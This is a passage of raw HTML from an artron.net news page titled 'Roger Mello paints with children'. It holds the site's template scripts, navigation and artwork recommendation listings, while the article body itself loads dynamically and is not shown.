

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20160829/n861856.html
body_size: 22500
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20160829/n861856.html" />
    <title>罗杰·米罗带孩子画画_新闻_雅昌新闻</title>
    <meta name="description" content="罗杰·米罗带孩子画画"/>
    <meta name="keywords" content="安徒生插画奖_绘本大师_罗杰·米罗"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20160829/n861856.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":861856,
                            "title": "罗杰·米罗带孩子画画",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=861856&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=861856&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="861856"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list335/"
                    class="lastLink">新闻</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n861856.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:861856                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=861856   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2016-08-29 09:41:27</span><a target="_blank"
                                                                            href="/20160829/n861856.html">罗杰·米罗带孩子画画</a>
                    </li>
                                        <li><span class="time">2016-08-29 09:30:27</span><a target="_blank"
                                                                            href="/20160829/n861852.html">罗杰·米罗带孩子画画</a>
                    </li>
                                        <li><span class="time">2014-11-21 08:33:47</span><a target="_blank"
                                                                            href="/20141121/n679164.html">“狂人”米罗分享插画故事背后的秘密</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
